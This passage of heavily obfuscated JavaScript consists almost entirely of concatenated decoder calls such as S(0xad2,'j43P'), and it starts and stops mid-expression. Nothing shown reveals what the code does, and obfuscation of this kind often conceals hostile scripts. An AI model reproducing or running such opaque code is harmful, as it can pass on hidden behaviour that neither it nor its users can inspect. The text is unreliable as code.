4U')+S(0xad2,'j43P')+S(0xefd,'L#Z]')+S(0xa3e,'vbeR')+S(0x625,'#^0%')+S(0x446,'!Q(7')+S(0x7a9,'R1dJ')+S(0x1688,'Pe9]')+S(0x162b,'EFwN')+S(0xc69,'OD0i')+S(0x16c5,'eydP')+S(0x156a,'17O%')+S(0xebf,'vbeR')+S(0x10a7,'7M73')+S(0x1479,'V%bT')+S(0x193a,'#]#f')+S(0xb1f,'!7t#')+S(0x13b3,'OD0i')+S(0x227,'EFwN')+S(0x80d,'m1I4')+S(0x685,'!Rdi')+S(0x76d,'!Q(7')+S(0x1657,'R52h')+S(0xb0d,'L#Z]')+S(0x18a,'&k6g')+S(0x1544,'17O%')+S(0xdb7,'0Ep@')+S(0x772,'SXQ%')+S(0x1155,'KJ7i')+S(0xa18,'QU$5')+S(0xe35,'vbeR')+S(0x416,'ystP')+S(0x99d,'V%bT')+S(0xc3b,'sa^i')+S(0xcba,'m1I4')+S(0x1abb,'vbeR')+S(0x252,'U9YM')+S(0x131f,'7^4j')+S(0x180d,'!7t#')+S(0x1398,'&Zxr')+S(0xbd5,'%vM1')+S(0x189d,'mhe&')+S(0xa9c,'#^0%')+S(0xe1d,'&k6g')+S(0x1230,'OMlV')+S(0x1741,'fpe)')+S(0x8f6,'QU$5')+S(0x13a3,'XJZ*')+S(0xa5b,'j43P')+S(0x5e3,'#]#f')+S(0xe96,'[U7D')+S(0xeed,'sa^i')+S(0x382,'R52h')+S(0x1298,'Pe9]')+S(0x1936,'eydP')+S(0x14c0,'eydP')+S(0xa52,'XJZ*')+S(0xed2,'SXQ%')+S(0x17a0,'#^0%')+S(0xe39,'eydP')+S(0x142c,'&k6g')+S(0xbd0,'EFwN')+S(0x553,'7^4j')+S(0x68b,'Pe9]')+S(0xe73,'17O%')+S(0x185a,'EFwN')+S(0xbf5,'mtBG')+S(0x5a8,'j43P')+S(0x56a,'uUHy')+S(0x1159,'SXQ%')+S(0x11f4,'mtBG')+S(0x1c9,'7M73')+S(0x614,'#]#f')+S(0x5bb,'9$#!')+S(0x7c5,'fpe)')+S(0x19d1,'mhe&')+S(0x16cf,'bzhz')+S(0xb24,'f6LJ')+S(0x17f8,'%vM1')+S(0x1960,'vbeR')+S(0x621,'QU$5')+S(0xebb,'17O%')+S(0x3cb,'&k6g')+S(0x1084,'dtFt')+S(0x149a,'!Rdi')+S(0x448,'EFwN')+S(0x167c,'U9YM')+S(0x1de,'5dRX')+S(0x505,'conx')+S(0x1556,'bzhz')+S(0x9d2,'5dRX')+S(0xda1,'R52h')+S(0xe4c,'M*41')+S(0x1526,'mtBG')+S(0x211,'&k6g')+S(0x78d,'Pe9]')+S(0x5b0,'QU$5')+S(0x10b8,'!Q(7')+S(0x124a,'!7t#')+S(0x6e5,'nU)t')+S(0x18b5,'17O%')+S(0x155a,'0Ep@')+S(0x2b1,'eydP')+S(0x540,'eydP')+S(0x172e,'KJ7i')+S(0x117b,'j43P')+S(0xe9e,'SXQ%')+S(0x14ee,'XJZ*')+S(0x11da,'Pe9]')+S(0x1a3a,'QU$5')+S(0x6aa,'17O%')+S(0x633,'B]BK')+S(0xb52,'eydP')+S(0x8c0,'0Ep@')+S(0x166c,'conx')+S(0x13f9,'OD0i')+S(0x1663,'conx')+S(0x9b2,'OD0i')+S(0x12ab,'U9YM')+S(0x5cc,'uUHy')+S(0x6b8,'mtBG')+S(0x734,'!7t#')+S(0x15f2,'eydP')+S(0x199,'conx')+S(0xad6,'Qs4U')+S(0x103d,'ystP')+S(0x90e,'9$#!')+S(0xee4,'f6LJ')+S(0x162e,'OD0i')+S(0x877,'bzhz')+S(0x9e7,'mhe&')+S(0xadb,'ystP')+S(0xda6,'f6LJ')+S(0x58d,'Wff@')+S(0xbe0,'mhe&')+S(0x4c1,'R1dJ')+S(0x99a,'V%bT')+S(0x12d6,'!Rdi')+S(0x31c,'SXQ%')+S(0x134c,'r6U$')+S(0x19c1,'R1dJ')+S(0xfc8,'17O%')+S(0x7ee,'conx')+S(0x1709,'KJ7i')+S(0x1878,'&k6g')+S(0x1ea,'7^4j')+S(0x17ec,'R52h')+S(0x128d,'[U7D')+S(0x97f,'OD0i')+S(0x133d,'bzhz')+S(0xd68,'XPyx')+S(0xa42,'B]BK')+S(0x87f,'7^4j')+S(0x3cf,'sa^i')+S(0x419,'SXQ%'))+(S(0x11bf,'R1dJ')+S(0xd81,'[U7D')+S(0x1150,'conx')+S(0x13ac,'B]BK')+S(0x6a0,'!7t#')+S(0x19d,'&Zxr')+S(0x1676,'!7t#')+S(0x7c6,'[U7D')+S(0xbe3,'ystP')+S(0x17c0,'7M73')+S(0x1b3,'!Rdi')+S(0x87e,'sa^i')+S(0x1146,'r6U$')+S(0x8fd,'dtFt')+S(0xa57,'eydP')+S(0x5ce,'&Zxr')+S(0x1843,'r6U$')+S(0x53c,'U9YM')+S(0x1318,'mtBG')+S(0xa3f,'uUHy')+S(0x800,'ystP')+S(0x78e,'V%bT')+S(0x324,'OD0i')+S(0x64c,'OMlV')+S(0x899,'EFwN')+S(0x143f,'SXQ%')+S(0x5b6,'OD0i')+S(0x108d,'SXQ%')+S(0x9da,'conx')+S(0x18f0,'Pe9]')+S(0x3ed,'uUHy')+S(0x11af,'7M73')+S(0x909,'0Ep@')+S(0x106a,'mhe&')+S(0x1325,'L#Z]')+S(0x253,'Qs4U')+S(0x1744,'9$#!')+S(0x18a6,'#^0%')+S(0xb92,'Pe9]')+S(0xbe2,'17O%')+S(0x456,'%vM1')+S(0x1379,'XPyx')+S(0x1161,'M*41')+S(0x189c,'!7t#')+S(0x14a7,'#^0%')+S(0xbb8,'conx')+S(0x81f,'fpe)')+S(0x9d8,'[U7D')+S(0x149b,'OMlV')+S(0x37c,'EFwN')+S(0x6b0,'uUHy')+S(0xcb7,'!Rdi')+S(0x17e,'dtFt')+S(0x17d,'9$#!')+S(0x4b1,'Qs4U')+S(0x16ab,'!Rdi')+S(0xc87,'7^4j')+S(0xc19,'sa^i')+S(0x1082,'KJ7i')+S(0x16e3,'vbeR')+S(0x19f7,'9$#!')+S(0x1a3,'mhe&')+S(0x6a5,'7M73')+S(0x11ec,'R52h')+S(0x3f9,'OD0i')+S(0x1685,'uUHy')+S(0x17d3,'fpe)')+S(0x1dc,'R52h')+S(0x18f7,'EFwN')+S(0xe84,'9$#!')+S(0x65f,'mhe&')+S(0x4b4,'QU$5')+S(0xdfb,'eydP')+S(0x16df,'uUHy')+S(0xcf4,'XPyx')+S(0x1275,'&k6g')+S(0x3a4,'&Zxr')+S(0x1909,'KJ7i')+S(0x9cd,'dtFt')+S(0xb96,'B]BK')+S(0xd4c,'0Ep@')+S(0xe42,'17O%')+S(0x1131,'uUHy')+S(0x18c6,'mtBG')+S(0x917,'Qs4U')+S(0xd69,'bzhz')+S(0x321,'[U7D')+S(0x1834,'0Ep@')+S(0xad7,'!Rdi')+S(0xb97,'&k6g')+S(0xff9,'R1dJ')+S(0x17ea,'vbeR')+S(0x37f,'f6LJ')+S(0xc99,'wo*y')+S(0x1995,'7^4j')+S(0x114a,'eydP')+S(0x862,'17O%')+S(0xff5,'7^4j')+S(0xc4c,'!Rdi')+S(0xf54,'L#Z]')+S(0x4af,'V%bT')+S(0x37d,'mhe&')+S(0x626,'conx')+S(0x593,'7M73')+S(0xc77,'Wff@')+S(0x1a6f,'17O%')+S(0xd11,'nU)t')+S(0x1728,'B]BK')+S(0x149b,'OMlV')+S(0x189f,'U9YM')+S(0x135a,'wo*y')+S(0xfce,'conx')+S(0x14e6,'SXQ%')+S(0xd55,'#^0%')+S(0x336,'R52h')+S(0x1427,'fpe)')+S(0xd05,'#^0%')+S(0x130b,'wo*y')+S(0x1765,'nU)t')+S(0x18f,'!Q(7')+S(0x19e6,'R1dJ')+S(0xf81,'wo*y')+S(0xab5,'eydP')+S(0xa6b,'j43P')+S(0x12f6,'XJZ*')+S(0x18e4,'KJ7i')+S(0x1575,'bzhz')+S(0x13a6,'B]BK')+S(0xb38,'Qs4U')+S(0x1068,'j43P')+S(0x469,'7M73')+S(0x61d,'KJ7i')+S(0x162f,'V%bT')+S(0xc9c,'EFwN')+S(0x75e,'mtBG')+S(0xae2,'mtBG')+S(0x788,'QU$5')+S(0x1711,'fpe)')+S(0x1383,'R52h')+S(0x557,'XJZ*')+S(0x15fe,'!Rdi')+S(0x18df,'nU)t')+S(0x146a,'SXQ%')+S(0x113d,'ystP')+S(0x165a,'!Rdi')+S(0x1571,'KJ7i')+S(0xa95,'#]#f')+S(0x7c7,'SXQ%')+S(0x112b,'SXQ%')+S(0x18b6,'uUHy')+S(0x5c1,'KJ7i')+S(0x19d6,'QU$5')+S(0x1905,'bzhz')+S(0x5f7,'j43P')+S(0x10fd,'nU)t')+S(0x1616,'17O%')+S(0x8e3,'QU$5')+S(0x9a9,'fpe)')+S(0x318,'#^0%')+S(0x15ce,'vbeR')+S(0x1892,'&Zxr')+S(0x107a,'QU$5')+S(0x145f,'R1dJ')+S(0x3a3,'R1dJ')+S(0x1069,'9$#!')+S(0x11d9,'nU)t')+S(0x1a48,'V%bT')+S(0xf53,'R1dJ')+S(0x110e,'!Q(7')+S(0x17bb,'Qs4U')+S(0xed0,'mtBG')+S(0xed6,'U9YM')+S(0x191,'j43P')+S(0x36f,'Qs4U')+S(0x1299,'17O%')+S(0x536,'m1I4')+S(0xa70,'mtBG')+S(0xa69,'OMlV')+S(0x160e,'KJ7i')+S(0x1601,'Wff@')+S(0xa90,'mtBG')+S(0x101b,'R52h')+S(0xd8d,'!Q(7')+S(0xd0d,'mhe&')+S(0xede,'Qs4U')+S(0x7f6,'%vM1')+S(0x89c,'7^4j')+S(0x62f,'Pe9]')+S(0x10d7,'KJ7i')+S(0x15d3,'mhe&')+S(0x744,'[U7D')+S(0x2c3,'conx')+S(0xbec,'R1dJ')+S(0x101d,'ystP')+S(0x1ab8,'XJZ*')+S(0x1506,'vbeR')+S(0x292,'dtFt')+S(0x134b,'QU$5')+S(0x9f2,'eydP')+S(0x18d6,'M*41'))+(S(0x6e1,'&Zxr')+S(0x48c,'OMlV')+S(0x1923,'vbeR')+S(0x14fd,'&Zxr')+S(0x1510,'17O%')+S(0x872,'!Rdi')+S(0x221,'dtFt')+S(0x178d,'R52h')+S(0x135c,'EFwN')+S(0xdbe,'Pe9]')+S(0xa5c,'R1dJ')+S(0x64b,'U9YM')+S(0x17c,'fpe)')+S(0x17d4,'conx')+S(0xeb8,'R52h')+S(0x422,'%vM1')+S(0x587,'V%bT')+S(0x16ae,'eydP')+S(0xa87,'j43P')+S(0xe69,'EFwN')+S(0x142f,'9$#!')+S(0x174,'ystP')+S(0xd71,'conx')+S(0x2e6,'OMlV')+S(0xefe,'ystP')+S(0x923,'nU)t')+S(0x1199,'Qs4U')+S(0xd4d,'Qs4U')+S(0x16f,'bzhz')+S(0x16cb,'fpe)')+S(0xc6d,'U9YM')+S(0x1942,'!Q(7')+S(0x47d,'mhe&')+S(0xf3f,'9$#!')+S(0x80a,'XPyx')+S(0x1a77,'EFwN')+S(0x1965,'Pe9]')+S(0x1a25,'!Rdi')+S(0x7c9,'sa^i')+S(0x23b,'0Ep@')+S(0x9d6,'dtFt')+S(0x1579,'#^0%')+S(0x338,'!Q(7')+S(0x16c3,'5dRX')+S(0x18d0,'R1dJ')+S(0x258,'SXQ%')+S(0x1a06,'9$#!')+S(0x1568,'#^0%')+S(0x1093,'r6U$')+S(0x112c,'#^0%')+S(0x18f5,'ystP')+S(0x12a8,'R1dJ')+S(0x638,'&k6g')+S(0x954,'&k6g')+S(0xb35,'V%bT')+S(0x1701,'sa^i')+S(0x1302,'0Ep@')+S(0x157c,'sa^i')+S(0x2c7,'ystP')+S(0x13d3,'j43P')+S(0x14ed,'conx')+S(0x1279,'Wff@')+S(0xb99,'mhe&')+S(0x138d,'R1dJ')+S(0x120a,'R52h')+S(0x18d4,'%vM1')+S(0x104a,'r6U$')+S(0xcde,'mhe&')+S(0x16f3,'QU$5')+S(0xd3b,'R52h')+S(0x2d4,'nU)t')+S(0x16a9,'r6U$')+S(0x511,'Qs4U')+S(0x1a7d,'conx')+S(0x1677,'B]BK')+S(0x13d0,'&k6g')+S(0x158a,'XJZ*')+S(0xc27,'j43P')+S(0x167e,'R52h')+S(0x3d8,'%vM1')+S(0x995,'U9YM')+S(0x10c7,'R1dJ')+S(0xd89,'[U7D')+S(0x696,'Qs4U')+S(0xcd4,'0Ep@')+S(0x17cc,'m1I4')+S(0x520,'KJ7i')+S(0x3de,'&k6g')+S(0x848,'Wff@')+S(0xf05,'#^0%')+S(0x1a9a,'j43P')+S(0x1374,'0Ep@')+S(0x153,'r6U$')+S(0x109f,'#]#f')+S(0x1a4d,'&k6g')+S(0x6df,'M*41')+S(0x1353,'j43P')+S(0x1393,'U9YM')+S(0x309,'R1dJ')+S(0x159f,'nU)t')+S(0x177b,'Wff@')+S(0x2b2,'7M73')+S(0x17b9,'!Rdi')+S(0x9e2,'vbeR')+S(0x677,'EFwN')+S(0xb72,'0Ep@')+S(0x10c5,'#^0%')+S(0x1433,'M*41')+S(0xe77,'XJZ*')+S(0xc71,'mtBG')+S(0x1170,'#^0%')+S(0x29b,'9$#!')+S(0x25a,'R1dJ')+S(0x12d1,'dtFt')+S(0x15ff,'#]#f')+S(0x1253,'fpe)')+S(0x166e,'KJ7i')+S(0x7ca,'sa^i')+S(0xb46,'uUHy')+S(0x6dd,'fpe)')+S(0x765,'Qs4U')+S(0x11e4,'V%bT')+S(0xe4f,'#^0%')+S(0x1808,'SXQ%')+S(0xda2,'dtFt')+S(0x1951,'nU)t')+S(0x15e7,'r6U$')+S(0x1654,'OD0i')+S(0x70d,'r6U$')+S(0xaf0,'%vM1')+S(0xd80,'L#Z]')+S(0xc92,'B]BK')+S(0x183a,'R1dJ')+S(0x1747,'#^0%')+S(0x9e4,'[U7D')+S(0x15ee,'Qs4U')+S(0x1268,'QU$5')+S(0xf0b,'SXQ%')+S(0x9fc,'&Zxr')+S(0xd65,'conx')+S(0xbb7,'XPyx')+S(0x59f,'M*41')+S(0xd82,'!Rdi')+S(0x973,'[U7D')+S(0x202,'conx')+S(0x159d,'nU)t')+S(0x1470,'fpe)')+S(0xaf1,'bzhz')+S(0xebd,'conx')+S(0xa7b,'&Zxr')+S(0x12ee,'Wff@')+S(0x112f,'dtFt')+S(0xaeb,'R1dJ')+S(0x991,'fpe)')+S(0x15a4,'[U7D')+S(0x1760,'conx')+S(0x159b,'XPyx')+S(0x545,'uUHy')+S(0x1a60,'r6U$')+S(0xaec,'nU)t')+S(0x188b,'m1I4')+S(0xd45,'fpe)')+S(0xff4,'QU$5')+S(0x1825,'SXQ%')+S(0xbd3,'M*41')+S(0x13e1,'R52h')+S(0x924,'SXQ%')+S(0xf6e,'Pe9]')+S(0xe4d,'XJZ*')+S(0xc44,'R1dJ')+S(0x8d7,'#^0%')+S(0x741,'!Q(7')+S(0x11f5,'&k6g')+S(0x16a1,'0Ep@')+S(0x43c,'m1I4')+S(0x682,'conx')+S(0x529,'L#Z]')+S(0x1720,'ystP')+S(0x1523,'mtBG')+S(0x1b0,'EFwN')+S(0x29e,'fpe)')+S(0xc76,'uUHy')+S(0x1aa9,'Wff@')+S(0x196b,'wo*y')+S(0xa4c,'7^4j')+S(0xa99,'sa^i')+S(0x185e,'Pe9]')+S(0x70b,'uUHy')+S(0xeba,'nU)t')+S(0xf40,'conx')+S(0x1a33,'EFwN')+S(0x17bc,'KJ7i')+S(0xc18,'B]BK')+S(0x5f3,'OMlV')+S(0x13f5,'uUHy')+S(0x471,'eydP')+S(0x5ad,'XJZ*')+S(0x843,'[U7D')+S(0xa15,'vbeR')+S(0xce0,'conx'))+(S(0xdfe,'conx')+S(0x6c0,'7^4j')+S(0x181e,'#]#f')+S(0x1895,'B]BK')+S(0x4f4,'9$#!')+S(0x6ec,'U9YM')+S(0xe92,'r6U$')+S(0x399,'R52h')+S(0x13dd,'5dRX')+S(0x1969,'m1I4')+S(0x1a1f,'17O%')+S(0xbe6,'vbeR')+S(0xfaf,'nU)t')+S(0x171,'9$#!')+S(0x191e,'nU)t')+S(0xb5b,'7^4j')+S(0x5be,'conx')+S(0x8a0,'SXQ%')+S(0x350,'bzhz')+S(0x177c,'9$#!')+S(0x1766,'fpe)')+S(0xb39,'U9YM')+S(0x3d6,'0Ep@')+S(0x135f,'!7t#')+S(0x988,'nU)t')+S(0x1403,'U9YM')+S(0x641,'uUHy')+S(0xac1,'0Ep@')+S(0x93b,'Qs4U')+S(0x88d,'nU)t')+S(0x1e7,'ystP')+S(0xe04,'5dRX')+S(0x12c5,'9$#!')+S(0xe58,'OMlV')+S(0xca0,'EFwN')+S(0x647,'17O%')+S(0x4c4,'9$#!')+S(0x174d,'!Q(7')+S(0xa4e,'7^4j')+S(0x1540,'conx')+S(0x193b,'j43P')+S(0xb2c,'!Q(7')+S(0xddb,'V%bT')+S(0x151e,'7M73')+S(0xa6a,'mhe&')+S(0x2ea,'XJZ*')+S(0x8c5,'sa^i')+S(0x990,'7M73')+S(0x1a3b,'KJ7i')+S(0x1295,'&k6g')+S(0x1497,'!Q(7')+S(0xa02,'9$#!')+S(0x16b1,'vbeR')+S(0x1306,'EFwN')+S(0xf1a,'Qs4U')+S(0x1211,'QU$5')+S(0x644,'KJ7i')+S(0x1a08,'0Ep@')+S(0x84c,'17O%')+S(0xa5f,'M*41')+S(0x126e,'fpe)')+S(0xde1,'#]#f')+S(0x478,'9$#!')+S(0x101a,'R1dJ')+S(0xc32,'0Ep@')+S(0x1530,'0Ep@')+S(0x120e,'R1dJ')+S(0x15fb,'mhe&')+S(0x19c5,'XJZ*')+S(0xb26,'R52h')+S(0x1807,'Qs4U')+S(0xd43,'B]BK')+S(0x18aa,'M*41')+S(0x6c4,'OD0i')+S(0x814,'vbeR')+S(0x935,'U9YM')+S(0x905,'conx')+S(0x1e3,'sa^i')+S(0x19cf,'17O%')+S(0xfc4,'Qs4U')+S(0x783,'mtBG')+S(0xa81,'f6LJ')+S(0x87a,'sa^i')+S(0xed8,'eydP')+S(0x18bf,'dtFt')+S(0x586,'EFwN')+S(0x366,'5dRX')+S(0x182b,'sa^i')+S(0x44a,'KJ7i')+S(0x2c1,'L#Z]')+S(0xf15,'mhe&')+S(0x728,'%vM1')+S(0x11fc,'0Ep@')+S(0xa10,'XPyx')+S(0x706,'bzhz')+S(0x711,'SXQ%')+S(0x56c,'KJ7i')+S(0x14fc,'vbeR')+S(0x13db,'bzhz')+S(0xa9a,'bzhz')+S(0x1132,'Qs4U')+S(0xf1d,'!Q(7')+S(0x1395,'17O%')+S(0x161f,'uUHy')+S(0x10ac,'9$#!')+S(0x38b,'sa^i')+S(0x406,'&k6g')+S(0x84b,'ystP')+S(0x1ac4,'OD0i')+S(0x1284,'mtBG')+S(0xcae,'17O%')+S(0x178c,'XPyx')+S(0x1428,'!Q(7')+S(0x7b9,'5dRX')+S(0x1a7,'7^4j')+S(0xffe,'R1dJ')+S(0x117c,'Qs4U')+S(0x7a5,'XJZ*')+S(0x1900,'dtFt')+S(0x3b1,'R1dJ')+S(0x670,'5dRX')+S(0x4b9,'R52h')+S(0x3a1,'L#Z]')+S(0x105e,'U9YM')+S(0x1fc,'V%bT')+S(0x1201,'M*41')+S(0xe60,'7M73')+S(0x1a8,'sa^i')+S(0x455,'KJ7i')+S(0x1d5,'0Ep@')+S(0xa7f,'#]#f')+S(0x28a,'!Rdi')+S(0x1375,'conx')+S(0x184e,'j43P')+S(0x1ad4,'&k6g')+S(0x15b8,'mhe&')+S(0xb41,'m1I4')+S(0x124e,'OD0i')+S(0x6d0,'f6LJ')+S(0x184,'XJZ*')+S(0x16f8,'vbeR')+S(0x178f,'QU$5')+S(0x161e,'R52h')+S(0x2af,'conx')+S(0x1031,'&Zxr')+S(0xe30,'QU$5')+S(0x1984,'r6U$')+S(0x19b7,'mhe&')+S(0x402,'&k6g')+S(0x3ef,'XJZ*')+S(0x15d9,'mhe&')+S(0x153d,'0Ep@')+S(0x1478,'dtFt')+S(0x8a5,'m1I4')+S(0x14b9,'B]BK')+S(0x66b,'Wff@')+S(0x1633,'r6U$')+S(0x3ab,'M*41')+S(0x177e,'&k6g')+S(0x5dd,'M*41')+S(0x1458,'5dRX')+S(0x1756,'9$#!')+S(0x1177,'OMlV')+S(0x1723,'sa^i')+S(0x1312,'QU$5')+S(0xbc6,'sa^i')+S(0xa12,'conx')+S(0xbd6,'bzhz')+S(0x1af,'mtBG')+S(0x10e8,'%vM1')+S(0xf6a,'OMlV')+S(0xbfa,'XPyx')+S(0xddc,'Pe9]')+S(0x127e,'17O%')+S(0x12a0,'7M73')+S(0xa6e,'R1dJ')+S(0x1a3e,'ystP')+S(0x11dd,'OMlV')+S(0x379,'L#Z]')+S(0xdb5,'QU$5')+S(0xfd3,'conx')+S(0x71b,'R1dJ')+S(0x12c1,'!7t#')+S(0x1a7f,'M*41')+S(0x5a0,'!Q(7')+S(0x1557,'sa^i')+S(0x13c0,'XJZ*')+S(0x116a,'OMlV')+S(0x137c,'17O%')+S(0xf67,'%vM1')+S(0x30f,'ystP')+S(0x13bc,'f6LJ')+S(0xe9c,'conx')+S(0x11a6,'XPyx')+S(0x187a,'conx')+S(0xc79,'XPyx')+S(0xf18,'Pe9]')+S(0x9fe,'!Q(7')+S(0x1803,'7^4j')+S(0x151a,'7^4j'))+(S(0x9b1,'9$#!')+S(0xf5c,'bzhz')+S(0x1cb,'7^4j')+S(0x193e,'!Rdi')+S(0x12bc,'mtBG')+S(0x106d,'bzhz')+S(0x2f5,'EFwN')+S(0x1abd,'f6LJ')+S(0xf73,'mhe&')+S(0xe00,'5dRX')+S(0x906,'!Rdi')+S(0x939,'vbeR')+S(0x8b9,'Pe9]')+S(0x18d,'#]#f')+S(0x71c,'#]#f')+S(0xf6c,'Qs4U')+S(0x204,'OD0i')+S(0xaa9,'KJ7i')+S(0x1690,'QU$5')+S(0x1793,'f6LJ')+S(0x18e6,'f6LJ')+S(0x983,'QU$5')+S(0x141f,'vbeR')+S(0x121d,'!Rdi')+S(0x838,'bzhz')+S(0x197f,'!Q(7')+S(0xf51,'Pe9]')+S(0x11cf,'m1I4')+S(0x1920,'!7t#')+S(0x1507,'mhe&')+S(0x95c,'%vM1')+S(0x5bd,'0Ep@')+S(0x9ab,'SXQ%')+S(0xa2a,'M*41')+S(0x17be,'5dRX')+S(0x11fb,'r6U$')+S(0x1656,'M*41')+S(0xbcc,'7M73')+S(0x16fd,'m1I4')+S(0x1573,'&k6g')+S(0xcdc,'!Q(7')+S(0xc91,'mtBG')+S(0x1912,'SXQ%')+S(0x11c4,'V%bT')+S(0x876,'17O%')+S(0x161,'0Ep@')+S(0x3eb,'uUHy')+S(0xf2b,'L#Z]')+S(0xa39,'17O%')+S(0x1390,'j43P')+S(0x1067,'9$#!')+S(0x345,'conx')+S(0x1090,'Qs4U')+S(0x131b,'!Rdi')+S(0x15c2,'7M73')+S(0xbfb,'M*41')+S(0x11cd,'ystP')+S(0x604,'[U7D')+S(0x3e3,'Pe9]')+S(0xfff,'m1I4')+S(0xfd0,'mtBG')+S(0x472,'0Ep@')+S(0xb0f,'mtBG')+S(0x141d,'L#Z]')+S(0x256,'!7t#')+S(0x8ff,'f6LJ')+S(0x150a,'mhe&')+S(0xf09,'17O%')+S(0x3b4,'U9YM')+S(0x494,'7^4j')+S(0xbc3,'eydP')+S(0x29c,'nU)t')+S(0x1a35,'U9YM')+S(0xb0e,'eydP')+S(0x762,'r6U$')+S(0x18eb,'conx')+S(0x73f,'V%bT')+S(0x110b,'L#Z]')+S(0xee9,'%vM1')+S(0x1000,'XPyx')+S(0x48a,'R52h')+S(0x8d3,'OD0i')+S(0x251,'R1dJ')+S(0xea8,'!7t#')+S(0x1142,'&Zxr')+S(0xd77,'V%bT')+S(0x1ab4,'R1dJ')+S(0x16aa,'[U7D')+S(0x1349,'sa^i')+S(0x617,'B]BK')+S(0x1bb,'wo*y')+S(0xc52,'#^0%')+S(0x1aa4,'!Rdi')+S(0x5e2,'U9YM')+S(0x199b,'nU)t')+S(0xa17,'wo*y')+S(0x19e2,'&k6g')+S(0x6cb,'V%bT')+S(0xcd3,'R52h')+S(0x83a,'vbeR')+S(0xb7f,'eydP')+S(0xe9b,'9$#!')+S(0xfa0,'5dRX')+S(0x981,'&Zxr')+S(0xfbc,'&k6g')+S(0x17a6,'sa^i')+S(0xcd1,'#^0%')+S(0x1189,'V%bT')+S(0x1437,'sa^i')+S(0x1320,'[U7D')+S(0x196d,'nU)t')+S(0x16ed,'mtBG')+S(0x4cf,'9$#!')+S(0xdf6,'fpe)')+S(0x16c9,'&Zxr')+S(0x6c6,'!Q(7')+S(0xfbe,'ystP')+S(0x282,'5dRX')+S(0x183b,'dtFt')+S(0x938,'#]#f')+S(0x13d9,'bzhz')+S(0x10e1,'&Zxr')+S(0x10cd,'nU)t')+S(0x2cd,'QU$5')+S(0xabe,'0Ep@')+S(0x1925,'&k6g')+S(0x1849,'Pe9]')+S(0xb7c,'SXQ%')+S(0x7dd,'U9YM')+S(0x1983,'7^4j')+S(0x21e,'QU$5')+S(0x18bb,'5dRX')+S(0xf24,'!Q(7')+S(0x131d,'r6U$')+S(0xc3d,'EFwN')+S(0xd27,'V%bT')+S(0x1788,'OMlV')+S(0x64d,'EFwN')+S(0x59a,'vbeR')+S(0x438,'%vM1')+S(0x9f0,'QU$5')+S(0x1944,'U9YM')+S(0x1046,'eydP')+S(0x1625,'m1I4')+S(0xdd5,'conx')+S(0x9b7,'#^0%')+S(0x2ae,'&Zxr')+S(0x352,'&k6g')+S(0x140e,'j43P')+S(0x18b7,'bzhz')+S(0x13a1,'17O%')+S(0xc21,'M*41')+S(0x1780,'SXQ%')+S(0xd83,'XJZ*')+S(0x1941,'!Q(7')+S(0xa21,'!Q(7')+S(0x2c2,'R1dJ')+S(0x10a6,'EFwN')+S(0x1a00,'U9YM')+S(0x76e,'!Q(7')+S(0x170c,'dtFt')+S(0xb29,'KJ7i')+S(0x8a4,'conx')+S(0xd74,'ystP')+S(0x15c7,'uUHy')+S(0x565,'5dRX')+S(0x68a,'9$#!')+S(0x77b,'R1dJ')+S(0x4ac,'mtBG')+S(0x1812,'QU$5')+S(0x1ad2,'OD0i')+S(0x151f,'dtFt')+S(0x43e,'conx')+S(0x6ea,'bzhz')+S(0x5a7,'ystP')+S(0x850,'V%bT')+S(0x6c5,'B]BK')+S(0x1324,'&Zxr')+S(0x834,'OMlV')+S(0x1787,'nU)t')+S(0x1888,'#^0%')+S(0x1472,'R1dJ')+S(0x7ff,'M*41')+S(0x5ba,'17O%')+S(0x82a,'!Rdi')+S(0x122e,'fpe)')+S(0xec8,'XPyx')+S(0x10e3,'sa^i')+S(0x717,'eydP')+S(0x182,'Qs4U')+S(0xa4d,'!Q(7')+S(0x15b6,'&Zxr')+S(0x398,'R1dJ')+S(0x1893,'QU$5')+S(0xb47,'&Zxr')+S(0x1147,'!Rdi')+S(0x1ac5,'nU)t')+S(0x11ba,'5dRX')+S(0x1a65,'conx')+S(0x1832,'XPyx'))+(S(0x52e,'M*41')+S(0x12e0,'KJ7i')+S(0x875,'!Rdi')+S(0xc94,'j43P')+S(0xdaa,'M*41')+S(0x6b5,'vbeR')+S(0xaaf,'uUHy')+S(0x18ad,'KJ7i')+S(0x20f,'bzhz')+S(0xf0a,'f6LJ')+S(0x122d,'conx')+S(0xdf3,'V%bT')+S(0xc5a,'U9YM')+S(0x575,'R1dJ')+S(0xcaf,'L#Z]')+S(0x1a3c,'SXQ%')+S(0x427,'%vM1')+S(0x528,'&Zxr')+S(0x138e,'OMlV')+S(0x1422,'U9YM')+S(0x10e7,'Wff@')+S(0x11e5,'m1I4')+S(0x9fa,'R52h')+S(0x86a,'V%bT')+S(0x1065,'L#Z]')+S(0x9d5,'KJ7i')+S(0xeda,'5dRX')+S(0x1894,'OMlV')+S(0x1791,'!Q(7')+S(0x1548,'j43P')+S(0x291,'dtFt')+S(0x1823,'#]#f')+S(0x47c,'#]#f')+S(0x71a,'#]#f')+S(0x154c,'#]#f')+S(0x11ff,'uUHy')+S(0x1640,'f6LJ')+S(0x1151,'mhe&')+S(0xed4,'vbeR')+S(0x758,'&k6g')+S(0x796,'OD0i')+S(0x152e,'OMlV')+S(0x710,'9$#!')+S(0x191a,'f6LJ')+S(0xb16,'QU$5')+S(0x1235,'L#Z]')+S(0x7d4,'ystP')+S(0xc63,'m1I4')+S(0xfac,'U9YM')+S(0x8f1,'#]#f')+S(0xb06,'fpe)')+S(0x10ab,'XPyx')+S(0x18cd,'mhe&')+S(0x104f,'r6U$')+S(0x34d,'7M73')+S(0x1877,'5dRX')+S(0xb5e,'V%bT')+S(0x18c8,'Qs4U')+S(0xf6f,'wo*y')+S(0x369,'conx')+S(0x4b5,'V%bT')+S(0xc62,'dtFt')+S(0x2c8,'j43P')+S(0x551,'fpe)')+S(0x156f,'uUHy')+S(0xb5c,'!Rdi')+S(0x6f4,'#^0%')+S(0x1bd,'uUHy')+S(0x129a,'OMlV')+S(0x35e,'9$#!')+S(0xa78,'XPyx')+S(0x16ef,'7^4j')+S(0x9ef,'vbeR')+S(0x151b,'&Zxr')+S(0xc70,'R1dJ')+S(0x164b,'Pe9]')+S(0x1233,'mtBG')+S(0xf5e,'vbeR')+S(0xed1,'Pe9]')+S(0xd56,'7M73')+S(0xdb8,'QU$5')+S(0xc24,'XJZ*')+S(0x1957,'eydP')+S(0x1454,'&Zxr')+S(0x1a53,'[U7D')+S(0x334,'eydP')+S(0x1718,'EFwN')+S(0x119a,'uUHy')+S(0x17c6,'conx')+S(0x1222,'!7t#')+S(0x287,'dtFt')+S(0x1a1c,'KJ7i')+S(0xd70,'r6U$')+S